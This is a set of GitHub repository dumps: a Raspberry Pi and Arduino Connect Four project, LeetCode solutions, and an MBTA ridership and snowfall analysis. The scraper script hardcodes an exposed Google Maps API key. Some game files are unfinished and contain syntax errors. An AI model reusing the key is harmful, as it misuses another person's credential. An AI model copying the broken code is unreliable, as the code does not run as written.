gcreasy/359_project | https://github.com/gcreasy/359_project | 06267dad426ded717e36baf5ca2b32ab14a4e028 | c65b8162cdd479ca682a44c9e705523eb1e96b0e | c3730a75383486a1004634864652fa21ec4b6de1 | refs/heads/master | 2020-02-28T04:42:53.539825 | 2017-04-05T13:44:32 | 2017-04-05T13:44:32 | 87,024,294 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5228102207183838,
"alphanum_fraction": 0.5386252999305725,
"avg_line_length": 31.02597427368164,
"blob_id": "f3a8e040769de23ff9d03d71a3af689842fd9566",
"content_id": "77a0632c97e00bd8ce9ab5550ffd08fa0c3798b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9864,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 308,
"path": "/rpi.py",
"repo_name": "gcreasy/359_project",
"src_encoding": "UTF-8",
"text": "import random\nimport serial\nimport numpy as np\nimport time\nfrom utils import *\n\n# serial open, make sure rate is the same on both devices\nser = serial.Serial('/dev/ttyACM0', 9600) # from pyserial documentation\n# possibly send serial confirmation\nin_move = [0]\nout_move = [0]\n\n# minimax algorithm from AI: A Modern Approach\nclass TicTacToe(Game):\n \"\"\"Play TicTacToe on an h x v board, with Max (first player) playing 'X'.\n A state has the player to move, a cached utility, a list of moves in\n the form of a list of (x, y) positions, and a board, in the form of\n a dict of {(x, y): Player} entries, where Player is 'X' or 'O'.\"\"\"\n def __init__(self, h=3, v=3, k=3):\n update(self, h=h, v=v, k=k)\n moves = [(x, y) for x in range(1, h+1)\n for y in range(1, v+1)]\n self.initial = Struct(to_move='X', utility=0, board={}, moves=moves)\n\n def legal_moves(self, state):\n \"Legal moves are any square not yet taken.\"\n return state.moves\n\n def make_move(self, move, state):\n if move not in state.moves:\n return state # Illegal move has no effect\n board = state.board.copy(); board[move] = state.to_move\n moves = list(state.moves); moves.remove(move)\n return Struct(to_move=if_(state.to_move == 'X', 'O', 'X'),\n utility=self.compute_utility(board, move, state.to_move),\n board=board, moves=moves)\n\n def utility(self, state):\n \"Return the value to X; 1 for win, -1 for loss, 0 otherwise.\"\n return state.utility\n\n def terminal_test(self, state):\n \"A state is terminal if it is won or there are no empty squares.\"\n return state.utility != 0 or len(state.moves) == 0\n\n def display(self, state):\n board = state.board\n for x in range(1, self.h+1):\n for y in range(1, self.v+1):\n print board.get((x, y), '.'),\n print\n\n def compute_utility(self, board, move, player):\n \"If X wins with this move, return 1; if O return -1; else return 0.\"\n if (self.k_in_row(board, move, player, (0, 1)) or\n self.k_in_row(board, move, player, (1, 0)) or\n self.k_in_row(board, move, player, (1, -1)) or\n self.k_in_row(board, move, player, (1, 1))):\n return if_(player == 'X', +1, -1)\n else:\n return 0\n\n def k_in_row(self, board, move, player, (delta_x, delta_y)):\n \"Return true if there is a line through move on board for player.\"\n x, y = move\n n = 0 # n is number of moves in row\n while board.get((x, y)) == player:\n n += 1\n x, y = x + delta_x, y + delta_y\n x, y = move\n while board.get((x, y)) == player:\n n += 1\n x, y = x - delta_x, y - delta_y\n n -= 1 # Because we counted move itself twice\n return n >= self.k\n\nclass ConnectFour(TicTacToe):\n \"\"\"A TicTacToe-like game in which you can only make a move on the bottom\n row, or in a square directly above an occupied square. Traditionally\n played on a 7x6 board and requiring 4 in a row.\"\"\"\n\n def __init__(self, h=7, v=6, k=4):\n TicTacToe.__init__(self, h, v, k)\n\n def legal_moves(self, state):\n \"Legal moves are any square not yet taken.\"\n return [(x, y) for (x, y) in state.moves\n if y == 0 or (x, y-1) in state.board]\n\nclass Board:\n\n rows = 6\n columns = 7\n board_size = rows * columns\n\n def __init__(self):\n self.state = np.zeros((Board.rows,Board.columns))\n self.turn = 1\n self.win = 0\n\n def get_state(self):\n return self.state\n\n # write move to board\n def makemove(self, move, turn):\n for i in range(Board.rows): # check bottom square in desired column\n # if the lowest spot is empty, place the chip there\n if self.state[5-i][move] == 0: # if occupied, move up\n self.state[5-i][move] = turn\n if i == 5: # if the top of the board has been reached\n return\n return\n\n def switchturn(self):\n if self.turn == 1:\n self.turn = 2 # switch turns\n else:\n self.turn = 1\n\n def set_win(self):\n self.win = 1\n\ndef main():\n\n # initalize board\n board = Board()\n\n # int 0 cant be written to serial\n # char or str '0' is valid\n\n # first move should be in the middle column\n first_move = '3'\n # while confirmation has not been recieved\n while str(int(ser.readline()),16) != '7': # '7' is a null value\n ser.write(first_move)\n time.sleep(1) # wait one second\n\n # send column 3 as first move, very good chances of winning\n board.makemove(first_move,2) # write move for 2nd player in 3rd column\n\n while game_over == False:\n # take in sensor serial data from arduino\n # value is set to null to make sure input move is new\n in_move[0] = 7 # null value\n # while input == null:\n while str(int(ser.readline()),16) != 7:\n # serial output, wait for null\n time.sleep(1) # delay\n # input = serial input\n in_move[0] = str(int(ser.readline()))\n\n board.makemove(in_move[0], 1) # write player move to board\n time.sleep(1) # make sure arduino is ready\n\n # send confirmation\n ser.write('7')\n\n # output = compute move\n # call agent\n out_move[0] = agent(np.copy(board.state)) # not right\n board.makemove(out_move[0], 2) # write AI move to board\n\n # check if AI made winning move\n board_state = board.state\n if checkem(board_state, 4, 2)\n\n # send move and wait for confirmation\n while str(int(ser.readline())) != '7':\n ser.write(out_move[0]) # may need to be formatted differently\n time.sleep(1) # delay one second\n\n # end main\n\ndef checkem(check_board, check_length, turn):\n\n hit = 0\n count = 0\n newboard = Board()\n newboard.state = check_board\n for y in range(Board.rows): # check horizontal lines\n for x in range(Board.columns):\n if newboard.state[y][x] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"horizontal win\"\n count = 0\n for x in range(Board.columns): # check vertical lines\n for y in range(Board.rows):\n if newboard.state[y][x] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"Vertical win\"\n count = 0\n for j in range(3): # check for diagonal lines (down, right from [0][0])\n y = j\n for i in range(6-y):\n if newboard.state[y][i] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"diagonal 1\"\n count = 0\n for i in range(3): # check for diagonal lines (right, down from [0][1])\n x = i\n for j in range(6-x):\n if newboard.state[j][x+1] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"diagonal 2\"\n x += 1\n count = 0\n for j in range(3): # check for diagonal lines (down, left from [0][6])\n y = j\n for i in range(6-y):\n if newboard.state[y][6-i] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"diagonal 3\"\n y += 1\n count = 0\n for i in range(3): # check for diagonal lines (left, down from [0][5])\n x = i\n for j in range(6-x):\n if newboard.state[j][5-x] == newboard.turn:\n count += 1\n else:\n count = 0\n if count == check_length:\n hit += 1\n # print \"diagonal 4\"\n x += 1\n count = 0\n\n return hit # return 0 or turn\n\ndef agent(agent_board): # might not be needed\n\n # check if comp can win\n print \"Before 1\"\n print agent_board\n newboard = Board()\n for column in range(Board.columns):\n newboard.state = np.copy(agent_board)\n newboard.makemove(column, 2)\n if checkem(newboard, 4, 2) > 0:\n return column\n\n # check if player can win\n print \"Before 2\"\n print agent_board\n for column in range(Board.columns):\n newboard.state = np.copy(agent_board)\n newboard.makemove(column, 1)\n if checkem(newboard, 4, 1) > 0:\n return column\n\n # minimax implementation might go here\n\n return int(random.random() * Board.columns)\n\nmain()\n\nfrom utils import *\nimport random\n\n\n# Minimax Search\n\ndef minimax_decision(state, game):\n #Given a state in a game, calculate the best move by searching\n #forward all the way to the terminal state\n\n player = game.to_move(state)\n\n def max_value(state):\n if game.terminal_test(state):\n return game.utility(state, player)\n v = -infinity\n for (a, s) in game.successors(state):\n v = max(v, min_value(s))\n return v\n\n def min_value(state):\n if game.terminal_test(state):\n return game.utility(state, player)\n v = infinity\n for (a, s) in game.successors(state):\n v = min(v, max_value(s))\n return v\n\n # Body of minimax_decision starts here:\n action, state = argmax(game.successors(state),\n lambda ((a, s)): min_value(s))\n return action\n"
},
{
"alpha_fraction": 0.5685670375823975,
"alphanum_fraction": 0.6070878505706787,
"avg_line_length": 18.08823585510254,
"blob_id": "2ccf3cf195657835cdc60c905222bf20b0229df2",
"content_id": "61edb6e39e80bbac952a4a13ca1cede80011a294",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 649,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 34,
"path": "/arduino_serial.ino/arduino_serial.ino",
"repo_name": "gcreasy/359_project",
"src_encoding": "UTF-8",
"text": "char dataString[50] = {0};\nint a = 0;\n\nvoid setup() {\n Serial.begin(9600); //Starting serial communication\n}\n\nvoid loop() {\n\n\n sprintf(dataString,\"%02X\",a); // convert a value to hexa\n Serial.println(dataString); // send the data\n delay(100); // give the loop some break\n\n // read move from AI\n Serial.read();\n\n // send confirmation\n a = '7';\n sprintf(dataString,\"%02X\",a);\n Serial.println(dataString);\n\n delay(100);\n\n // send player move\n a = move; // put move here\n sprintf(dataString,\"%02X\",a);\n Serial.println(dataString);\n\n // wait for confirmation\n while(Serial.read() != 7){}\n delay(100);\n\n}\n"
},
{
"alpha_fraction": 0.5626304745674133,
"alphanum_fraction": 0.594989538192749,
"avg_line_length": 25.61111068725586,
"blob_id": "28438ac61d1b3b350fa6df1248ecff30ce84c596",
"content_id": "54a64b0129b8206278fc309a0c3394c74a7341f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 958,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 36,
"path": "/pi_test.py",
"repo_name": "gcreasy/359_project",
"src_encoding": "UTF-8",
"text": "import serial\nimport time\n\n# serial open, make sure rate is the same on both devices\nser = serial.Serial('/dev/ttyACM0', 9600) # from pyserial documentation\n# possibly send serial confirmation\nout_move = [0]\nin_move = [0]\n\nwhile True:\n\n # send move and wait for confirmation\n in_move[0] = '7'\n out_move = random.random() * 7\n while in_move[0] != '7':\n ser.write(out_move[0])\n print out_move[0]\n # time.sleep(1) # delay, if necessary\n # serial output ## wait for null again\n # input = serial input\n in_move[0] = str(int(ser.readline(),16))\n print in_move[0]\n\n # board.makemove(out_move[0], 2)\n\n # take in sensor serial data from arduino\n # while input == null:\n while in_move[0] == '7':\n # input = serial input\n in_move[0] = str(int(ser.readline(),16))\n print in_move[0]\n # send confirmation\n ser.write('7')\n print '7'\n\n # board.makemove(in_move[0], 1)\n"
},
{
"alpha_fraction": 0.6961326003074646,
"alphanum_fraction": 0.6961326003074646,
"avg_line_length": 10.3125,
"blob_id": "f80ea07d3751fa5b11d26930acb8be2f0f6aa5f7",
"content_id": "3ab30b286592f69cebe599cd737eacb6fcdb6b6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 181,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 16,
"path": "/rpi.cpp",
"repo_name": "gcreasy/359_project",
"src_encoding": "UTF-8",
"text": "#include<iostream>//Required for cout\n#include<time.h>\n\nusing namespace std;\n\nclass Board\n{\nprivate:\n int board, rows, columns, board_size;\n\npublic:\n int ; // public methods\n\n\n\n}\n"
}
] | 4 |
oracion7/DRec | https://github.com/oracion7/DRec | 8d0e26b1c9390c6ba9701e7d26f00ac8bc4690ca | ebee1c650d187a0f09e5e0cbafc4defba374b9ef | df1052ff407e709ca71055573244f8008a96c3e3 | refs/heads/master | 2020-06-08T15:16:17.971389 | 2019-06-24T12:52:44 | 2019-06-24T12:52:44 | 193,250,122 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4829229414463043,
"alphanum_fraction": 0.4948371648788452,
"avg_line_length": 28.740158081054688,
"blob_id": "036529442941bffd1eb9b89653da65546646c3b0",
"content_id": "4c1bed9b435d733206a01c714f921284b073a24c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3777,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 127,
"path": "/processing/measure.py",
"repo_name": "oracion7/DRec",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n# measure.py\n\nimport math\nimport numpy as np\n\nfrom operator import itemgetter\n\n\nclass Measure(object):\n\n def __init__(self):\n pass\n\n @staticmethod\n def rating_measure(res):\n measure = []\n mae = Measure.MAE(res)\n measure.append('MAE:' + str(mae) + '\\n')\n rmse = Measure.RMSE(res)\n measure.append('RMSE:' + str(rmse) + '\\n')\n\n return measure\n\n @staticmethod\n def hits(origin, res):\n hit_count = {}\n for user in origin:\n items = origin[user].keys()\n predicted = [item[0] for item in res[user]]\n hit_count[user] = len(set(items).intersection(set(predicted)))\n return hit_count\n\n @staticmethod\n def ranking_measure(origin, res, N):\n measure = []\n for n in N:\n predicted = {}\n for user in origin.keys():\n predicted[user] = res[user][:n]\n indicators = []\n if len(origin) != len(predicted):\n print(\"The Lengths of test set and predicted set are not match!\")\n exit(-1)\n hits = Measure.hits(origin, predicted)\n prec = Measure.precision(hits, n)\n indicators.append(\"Precision:\" + str(prec) + \"\\n\")\n recall = Measure.recall(hits, origin)\n indicators.append(\"Recall:\" + str(recall) + \"\\n\")\n F1 = Measure.F1(prec, recall)\n indicators.append(\"F1:\" + str(F1) + \"\\n\")\n MAP = Measure.MAP(origin, predicted, n)\n indicators.append(\"MAP:\" + str(MAP) + \"\\n\")\n NDCG = Measure.NDCG(origin, predicted, n)\n indicators.append('NDCG:' + str(NDCG) + '\\n')\n measure.append(\"Top \" + str(n) + \"\\n\")\n measure += indicators\n return measure\n\n @staticmethod\n def precision(hits, N):\n prec = sum([hits[user] for user in hits])\n return float(prec) / (len(hits) * N)\n\n @staticmethod\n def MAP(origin, res, N):\n sum_prec = 0\n for user in res:\n hits = 0\n precision = 0\n for n, item in enumerate(res[user]):\n if item[0] in origin[user].keys():\n hits += 1\n precision += hits / (n + 1.0)\n sum_prec += precision / (min(len(origin[user]), N) + 0.0)\n return sum_prec / (len(res))\n\n @staticmethod\n def NDCG(origin, res, N):\n sum_NDCG = 0\n for user in res:\n DCG = 0\n IDCG = 0\n # 1 = related, 0 = unrelated\n for n, item in enumerate(res[user]):\n if item[0] in origin[user]:\n DCG += 1.0 / math.log(n + 2)\n for n, item in enumerate(list(origin[user].keys())[:N]):\n IDCG += 1.0 / math.log(n + 2)\n sum_NDCG += DCG / IDCG\n return sum_NDCG / (len(res))\n\n @staticmethod\n def recall(hits, origin):\n recall_list = [hits[user] / len(origin[user]) for user in hits]\n recall = sum(recall_list) / len(recall_list)\n return recall\n\n @staticmethod\n def F1(prec, recall):\n if (prec + recall) != 0:\n return 2 * prec * recall / (prec + recall)\n else:\n return 0\n\n @staticmethod\n def MAE(res):\n error = 0\n count = 0\n for entry in res:\n error += abs(entry[-2] - entry[-1])\n count += 1\n if count == 0:\n return error\n return error / count\n\n @staticmethod\n def RMSE(res):\n error = 0\n count = 0\n for entry in res:\n error += (entry[-2] - entry[-1]) ** 2\n count += 1\n if count == 0:\n return error\n return math.sqrt(error / count)\n"
}
] | 1 |
AnupriyaG/May-LeetCoding-Challenge | https://github.com/AnupriyaG/May-LeetCoding-Challenge | 1bf8b87298e41096db2491ad7df863cdde187fcf | 5cbf73c58b30f7d86778edac68666a196491c07e | 40af5c9a145bb19a00584f6a1b144a5db3c72494 | refs/heads/master | 2022-09-17T19:35:37.712184 | 2020-05-29T03:45:31 | 2020-05-29T03:45:31 | 260,595,644 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.3706004023551941,
"alphanum_fraction": 0.38509318232536316,
"avg_line_length": 26.941177368164062,
"blob_id": "1b1b2ef559842c48b7894a26a4c02b6590ddf1d3",
"content_id": "9a936516783491c8e56958ad220bfb34dc7c57cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 483,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 17,
"path": "/May-28 Contiguous Array.py",
"repo_name": "AnupriyaG/May-LeetCoding-Challenge",
"src_encoding": "UTF-8",
"text": "class Solution:\n def findMaxLength(self, nums: List[int]) -> int:\n dict = {}\n subarr =0\n count =0\n for i in range(len(nums)):\n if (nums[i] == 1):\n count += 1\n else:\n count -= 1\n if (count == 0):\n subarr = i + 1\n if count in dict:\n subarr = max(subarr,i - dict[count])\n else:\n dict[count] = i\n return subarr\n "
},
{
"alpha_fraction": 0.32215288281440735,
"alphanum_fraction": 0.3517940640449524,
"avg_line_length": 43.24137878417969,
"blob_id": "8e124840dc33475fb974e3d7227c3eeeda2d52b4",
"content_id": "4f48b067045d283506b9521f0b76fb33f7d0aea8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1282,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 29,
"path": "/May-08 Check If It Is a Straight Line.py",
"repo_name": "AnupriyaG/May-LeetCoding-Challenge",
"src_encoding": "UTF-8",
"text": "class Solution:\n def checkStraightLine(self, coordinates: List[List[int]]) -> bool:\n if 2<= len(coordinates)<= 1000:\n for i in range(0,len(coordinates)):\n if len(coordinates[i]) == 2 and -10**4 <= coordinates[i][0] and coordinates[i][1] <=10**4:\n if i==0:\n x1=coordinates[i][0]\n y1=coordinates[i][1]\n continue\n if i==1:\n x2=coordinates[i][0]\n y2=coordinates[i][1]\n if x2-x1 == 0:\n point_on_line = False\n break\n else:\n slope =(y2-y1)/(x2-x1)\n prev_intercept = y2 -(slope*x2)\n if i!=0 and i!=1:\n x = coordinates[i][0]\n y= coordinates[i][1]\n intercept = y - (slope*x)\n if prev_intercept != intercept:\n point_on_line = False\n break\n else:\n point_on_line = True\n continue\n return(point_on_line)"
},
{
"alpha_fraction": 0.44842106103897095,
"alphanum_fraction": 0.47789472341537476,
"avg_line_length": 33,
"blob_id": "f08c6095a00d03e07d8620c04d35779089aecd23",
"content_id": "99c0775ca0c3345b6f425e94d1b763c26106eb47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 475,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 14,
"path": "/May-10 Find the Town Judge.py",
"repo_name": "AnupriyaG/May-LeetCoding-Challenge",
"src_encoding": "UTF-8",
"text": "class Solution:\n def findJudge(self, N: int, trust: List[List[int]]) -> int:\n\n if N == 1 and len(trust) == 0:\n return 1\n trusted_num = [0 for _ in range(N + 1)]\n trusting_num = [0 for _ in range(N + 1)]\n for i in trust:\n trusted_num[i[1]] += 1\n trusting_num[i[0]] += 1\n for key, j in enumerate(trusted_num):\n if j == N-1 and trusting_num[key] == 0:\n return key\n return -1"
},
{
"alpha_fraction": 0.4372759759426117,
"alphanum_fraction": 0.44802868366241455,
"avg_line_length": 26.100000381469727,
"blob_id": "1d597b4bab9303b28da9ccc554e091772b18381e",
"content_id": "51ad53f566ee0918fd8c8aa0f0ef4d9ea3c378ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 279,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 10,
"path": "/May-04 Number Complement.py",
"repo_name": "AnupriyaG/May-LeetCoding-Challenge",
"src_encoding": "UTF-8",
"text": "class Solution:\n def findComplement(self, num):\n temp, bit = num, 1\n while temp:\n # flip current bit\n num = num ^ bit\n # prepare for the next run\n bit = bit << 1\n temp = temp >> 1\n return num\n "
}
] | 4 |
AvivaShooman/MBTADataScienceProject | https://github.com/AvivaShooman/MBTADataScienceProject | a2ac79bbc7caa7ba3d594417840d162d749257e6 | c651e2bf718004ee66b363ad4696c4c1ca0e21cc | 6576b783ee49ab257d117a15de31c5e512da90e7 | refs/heads/master | 2020-05-19T16:03:05.571577 | 2019-05-06T00:41:09 | 2019-05-06T00:41:09 | 185,097,697 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.49039918184280396,
"alphanum_fraction": 0.4962102174758911,
"avg_line_length": 40.22916793823242,
"blob_id": "fd54670c32f15d08a70fdeba365d0464c4c0d56b",
"content_id": "74b4028a263ff40b2a1ce2b5c5cd6b5beecb697e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3958,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 96,
"path": "/scrapeStationsv2.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport re\nimport urllib.request\nimport googlemaps\n\n#save links in variables\noriginalLink = \"https://www.mbta.com/stops/subway\"\nlinkStart = \"https://www.mbta.com/stops/place-\"\n\n#open the station page link and read in all of its data\nf = urllib.request.urlopen(originalLink)\ndata = f.read().decode()\n\n#compile regex patterns and open files for writing\npatternstop = re.compile(r'href=\"\\/stops\\/place-([a-z]+)\" data-name=\"([^\\\"]+)') #can add , flags=re.DOTALL) to gobble all \\n as well \noutstop = open(\"subwayStopDir.txt\", \"w\")\n\n#if you could collect text from the website \nif data:\n #create a list of all match category tuples found in each line \n found = re.findall(patternstop, data)\n\n #loop through the list on each tuple \n for item in found:\n\n #output text to a file \n print(item[1] + \"|\" + item[0], file=outstop)\n\n#close subway stop directory \noutstop.close()\n\n#open files for reading and writing\nsubwayFile = open(\"subwayStopDir.txt\")\noutzip = open(\"subwayStopZipcode.txt\", \"w\")\n\n#compile all regexes\npatternzip = re.compile(r'<meta name=\"description\" content=\".*?([0-9]{5})')\npatternaddress = re.compile(r'<meta name=\\\"description\\\" content=\\\"Station serving MBTA Subway.*?lines at ([^\\.]+)')\n\n#for each subway stop in the subway stop directory\nfor line in subwayFile:\n\n #split on pipe character\n info = line.split(\"|\")\n \n #visit the link for each subway stop\n f = urllib.request.urlopen(linkStart + info[1])\n data = f.read().decode()\n\n #if you could collect text from the website \n if data:\n \n #try to find the zipcode \n found = re.findall(patternzip, data)\n\n #if the zipcode could be found in the website\n if found:\n \n #output station name and zipcode to a file\n print(info[0] + \"|\" + found[0], file=outzip)\n \n #account for one case where no address is apparent on the website \n elif info[0] == \"South Street\":\n print(info[0] + \"|\" + \"02135\", file=outzip)\n \n #otherwise find the zipcode using the googlemaps API \n else:\n \n #try to find the address\n matchaddress= re.findall(patternaddress, data)\n \n #extract out address\n address = matchaddress[0]\n \n #use google API\n gmaps = googlemaps.Client(key='AIzaSyCjr_8MCdRa601AkKBSRvgdtovv5kepl9Y')\n \n #Geocoding an address, index out the result\n result = gmaps.geocode(address)\n placemark = result[0]['address_components']\n \n #if there is only a postal code, index out the postal code\n if placemark[len(placemark)-1]['types'] == ['postal_code']:\n zipcode = placemark[len(placemark)-1]['long_name']\n \n #otherwise, there is also a postal code suffix, index out the postal code correctly \n elif placemark[len(placemark)-1]['types'] == ['postal_code_suffix']:\n zipcode = placemark[len(placemark)-2]['long_name']\n \n #output text to a file\n print(info[0] + \"|\" + zipcode, file=outzip) \n \n#close all files \nsubwayFile.close()\noutzip.close()\n"
},
{
"alpha_fraction": 0.7931582927703857,
"alphanum_fraction": 0.8066825866699219,
"avg_line_length": 208.5,
"blob_id": "729d32f65b61b014234bbc81f695af37f22e90f8",
"content_id": "60b451fc7ba26f724e9a26e34202e3592790c926",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1257,
"license_type": "no_license",
"max_line_length": 661,
"num_lines": 6,
"path": "/README.md",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "# MBTADataScienceProject\nMBTA Data Science project for Linux course Fall 2018. I analyzed the socioeconomic effects of snowfall on the MBTA ridership during 2016 and 2017 using various MBTA ridership, income and snowfall data sets. My results confirmed that with any amount of snow the overall MBTA ridership decreases and that the largest number of stations with a decrease in ridership centered around the middle class (middle income, for a large snowstorm). From my data, I can conclude that generally the more income you make (once you reach about $55,000), the less likely you are to ride the MBTA during a big snow storm. More comprehensive analysis in SemesterProjectSummary.txt.\n\nTyping \"make\" will start the process of compiling all the data and averages to plot the data for the focus of my project (big snow days only). The results from my data will be placed in a file called snowPlot.pdf. Typing \"make clean\" will remove all necessary files to re-run my programs from the beginning.\n\nI have included PDFs of all the data, negligible snowfall data, low snowfall data, medium snowfall data, and high snowfall data. When comparing snowPlot.pdf and snowPlot_high.pdf, the colors may be slightly different due to the randomization of color choices.\n"
},
{
"alpha_fraction": 0.7964601516723633,
"alphanum_fraction": 0.7964601516723633,
"avg_line_length": 112,
"blob_id": "824c79fb3f5db7bb6c4f1b9209d511a676dde13d",
"content_id": "f3e61cef0a7a9d8594ff978d5725eb3206b750a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 565,
"license_type": "no_license",
"max_line_length": 255,
"num_lines": 5,
"path": "/ReadMe.txt",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "Typing \"make\" will start the process of compiling all the data and averages to plot the data for the focus of my project (big snow days only).\nThe results from my data will be placed in a file called snowPlot.pdf. Typing \"make clean\" will remove all necessary files to re-run my programs\nfrom the beginning.\n\nI have included PDFs of all the data, negligible snowfall data, low snowfall data, medium snowfall data, and high snowfall data. When comparing snowPlot.pdf and snowPlot_high.pdf, the colors may be slightly different due to randomization of color choices.\n"
},
{
"alpha_fraction": 0.6424552202224731,
"alphanum_fraction": 0.6583120226860046,
"avg_line_length": 27.33333396911621,
"blob_id": "54feb72be7e46fa842eab014a015cfecc2d1382c",
"content_id": "e48295a5c7279d925c425dbe9f789b95d62fdbe8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1955,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 69,
"path": "/mergeSnowStationsfixed.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport re\n\n#create the output file\noutputFile = open(\"ridershipWithSnowData.txt\",\"w\")\n\n#open the snow data file\nsnowFile = open(\"SnowTags.txt\")\n\n#compile regex pattern and initialize snow dictionary\nsnowPattern = re.compile(r'\\|([0-9\\.]{1,4})\\|(-[nlmh])')\nsnowDict = {}\n\n#for each line in the snow file\nfor line in snowFile:\n\n #check for weird text and skip to next line\n if 'PRCP\"|0|-n' in line:\n continue\n \n #extracts the date and snow amount for each line\n snowDate = line[:10]\n snowData = re.findall(snowPattern, line)\n amount = snowData[0][0]\n tag = snowData[0][1]\n\n #sets snow total for each day in dictionary,\n #each key is unique so no need to check if key is already there\n snowDict[snowDate] = str(amount) + \"|\" + str(tag)\n \n\n#open the station file and compile regex pattern\nstationFile = open(\"totalRidership20172018.txt\")\nstationPattern = re.compile(r'([0-9]{4}-[0-9]{2}-[0-9]{2})')\n\n#for each line in the station file\nfor line in stationFile:\n\n #extract out date\n stationdata = line.split(\"|\")\n stationDate = stationdata[1]\n\n #check if there is a date in the line\n if re.match(stationPattern, stationDate):\n\n #check for weird text and skip to next line\n #if \"Airport||0\" in line or \"<U+FEFF>STATION_NAME|DATE|STATION_ENTRIES\" in line:\n # continue\n \n #match the date for each station entry with snowfall date,\n #extract the snowfall amount and tag for each date\n if stationDate in snowDict:\n snowAmountTag = snowDict[stationDate]\n\n #add the snowfall data to the station data and output to a new file\n outputLine = line.strip() + \"|\" + snowAmountTag\n\n #print(outputLine)\n print(outputLine, file=outputFile)\n \n # except error as e:\n # print(stationDate, \"error is \", e)\n \n#print(snowFileContents)\n\nsnowFile.close()\nstationFile.close()\noutputFile.close()\n"
},
{
"alpha_fraction": 0.598753035068512,
"alphanum_fraction": 0.6103317737579346,
"avg_line_length": 34.0859375,
"blob_id": "e2439ea55af05f3e2663d5a7349a2084dd702aba",
"content_id": "fdea15b9f5a366c4e3edf274e9f7263e388046b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4491,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 128,
"path": "/filesForGraph.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport datetime\n\n#open all relevant files\ndata = open(\"AllData.txt\")\noutfileX = open(\"XAxis.txt\",\"w\")\noutfileY = open(\"YAxis.txt\",\"w\")\noutfile3 = open(\"3D.txt\", \"w\")\n\n#create appropriate dictionarys \nd = {}\ndTotalRidership = {}\n\n#create variables for knowing when it is a new station\nprevStationName = \"Airport\"\ntotal = 0\ncount = 0\n\n#for each entry in the data file\nfor line in data:\n\n #extract out the proper fields\n item = line.split(\"|\")\n stationName = item[0]\n dateStation = item[3] + \"|\" + stationName\n\n #make date, station the key and data the ridership\n d[dateStation] = item[4]\n\n #if it is the last station and last entry, keep adding to total and count\n #compute total and add to dictionary\n if prevStationName == \"Wood Island\" and item[3] == \"2018-07-26\":\n total += int(item[4])\n count += 1\n totalRidership = total/count\n dTotalRidership[stationName] = totalRidership\n\n #if it is the same station, keep tallying ridership and days seen \n #set previous station name to current station name \n elif stationName == prevStationName:\n total += int(item[4])\n count += 1\n prevStationName = stationName\n \n #otherwise, it is a new station, compute the total ridership for the last station\n #reset the counter variables for a new station, add to total ridership dictionary\n #set previous station name to current station name\n else:\n totalRidership = total/count\n total = int(item[4])\n count = 1\n dTotalRidership[prevStationName] = totalRidership\n prevStationName = stationName\n\n#close and open data file before reading again\ndata.close()\ndata = open(\"AllData.txt\") \n\n#for all data in the file extract the data\nfor line in data:\n item = line.split(\"|\")\n \n #if it was a big snowday\n if item[6] == \"-h\\n\" : #or item[6] == \"-l\\n\" or item[6] == \"-m\\n\": # or item[6] == \"-n\\n\":\n \n #extract out date, income, station create key\n date = item[3]\n income = item[2]\n station = item[0]\n stationDate = date + \"|\" + station\n\n #extract out daily ridership, convert to int for computations later\n dailyRidership = int(d[stationDate])\n \n #compute days before and days after using date 